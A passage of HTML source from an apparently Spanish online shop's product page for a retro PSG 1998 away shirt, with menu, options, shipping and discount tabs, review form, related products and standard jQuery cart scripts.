class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-retro">Camisetas retro</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758">Clubes</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/psg-763/cfb3-camisetas-psg-2a-equipacion-1998.html">CFB3-Camisetas PSG 2a Equipación 1998</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas PSG 2a Equipación 1998">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/psg-2a-equipacion-1998-600x695.png" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/psg-2a-equipacion-1998-600x695.png" title="CFB3-Camisetas PSG 2a Equipación 1998" alt="CFB3-Camisetas PSG 2a Equipación 1998" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas PSG 2a Equipación 1998</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">21.55€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M13130</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option222">Tamaño</label>
												<select name="option[222]" id="input-option222" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="490">L														</option>														<option value="491">M														</option>														<option value="492">S														</option>														<option value="493">XL														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option221">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[221]" value="" placeholder="Número" id="input-option221" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option220">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[220]" value="" placeholder="Nombre" id="input-option220" class="form-control" />
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="80" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('80');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('80');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Comprar Camiseta PSG 2a Equipación 1998. La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento.Se pueden personalizar con nombre y número. También se puede escoger el parche que ustedes deseen. Tardan de 3-10 días en llegar. Fiabilidad del 100%.<br><br>
Comprar camiseta clásica del PSG.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-brasil-mundial-1998.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/camiseta-brasil-mundial-1998-600x695.png" alt="CFB3-Camisetas Camiseta Brasil Mundial 1998" title="CFB3-Camisetas Camiseta Brasil Mundial 1998" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-brasil-mundial-1998.html">CFB3-Camisetas Camiseta Brasil Mundial 1998</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('48');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('48');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('48');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788/cfb3-camisetas-camiseta-argentina-retro-mundial-1986.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/camiseta-argentina-retro-mundial-1986-600x695.jpg" alt="CFB3-Camisetas Camiseta Argentina Retro Mundial 19..." title="CFB3-Camisetas Camiseta Argentina Retro Mundial 19..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788/cfb3-camisetas-camiseta-argentina-retro-mundial-1986.html">CFB3-Camisetas Camiseta Argentina Retro Mundial 19...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('50');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('50');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('50');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788/cfb3-camisetas-camiseta-argentina-mundial-1978.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/camiseta-argentina-mundial-1978-600x695.jpg" alt="CFB3-Camisetas Camiseta Argentina Mundial 1978" title="CFB3-Camisetas Camiseta Argentina Mundial 1978" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788/cfb3-camisetas-camiseta-argentina-mundial-1978.html">CFB3-Camisetas Camiseta Argentina Mundial 1978</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('51');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('51');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('51');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-alemania-euro-1988.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/camiseta-alemania-euro-1988-600x695.jpg" alt="CFB3-Camisetas Camiseta Alemania Euro 1988" title="CFB3-Camisetas Camiseta Alemania Euro 1988" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-alemania-euro-1988.html">CFB3-Camisetas Camiseta Alemania Euro 1988</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('53');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('53');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('53');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-alemania-2a-equipacion-mundial-1994.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/alemania-2a-equipacion-mundial-1994-600x695.jpg" alt="CFB3-Camisetas Alemania 2a Equipación Mundial 199..." title="CFB3-Camisetas Alemania 2a Equipación Mundial 199..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-alemania-2a-equipacion-mundial-1994.html">CFB3-Camisetas Alemania 2a Equipación Mundial 199...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('55');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('55');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('55');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-alemania-2a-equipacion-mundial-1990.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/alemania-2a-equipacion-mundial-1990-600x695.jpg" alt="CFB3-Camisetas Alemania 2a Equipación Mundial 199..." title="CFB3-Camisetas Alemania 2a Equipación Mundial 199..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-alemania-2a-equipacion-mundial-1990.html">CFB3-Camisetas Alemania 2a Equipación Mundial 199...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('58');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('58');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('58');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-francia-mundial-1998.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/camiseta-francia-mundial-1998-600x695.jpg" alt="CFB3-Camisetas Camiseta Francia Mundial 1998" title="CFB3-Camisetas Camiseta Francia Mundial 1998" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-francia-mundial-1998.html">CFB3-Camisetas Camiseta Francia Mundial 1998</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('78');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('78');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('78');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-francia-2a-mundial-1998.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/camiseta-francia-2a-mundial-1998-600x695.jpg" alt="CFB3-Camisetas Camiseta Francia 2a Mundial 1998" title="CFB3-Camisetas Camiseta Francia 2a Mundial 1998" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/selecciones-nacionales-788/cfb3-camisetas-camiseta-francia-2a-mundial-1998.html">CFB3-Camisetas Camiseta Francia 2a Mundial 1998</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('79');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('79');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('79');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/psg-763/cfb3-camisetas-psg-2a-equipacion-1998.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-clasicas/psg-2a-equipacion-1998-600x695.png" alt="CFB3-Camisetas PSG 2a Equipación 1998" title="CFB3-Camisetas PSG 2a Equipación 1998" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/psg-763/cfb3-camisetas-psg-2a-equipacion-1998.html">CFB3-Camisetas PSG 2a Equipación 1998</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">21.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('80');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('80');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('80');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
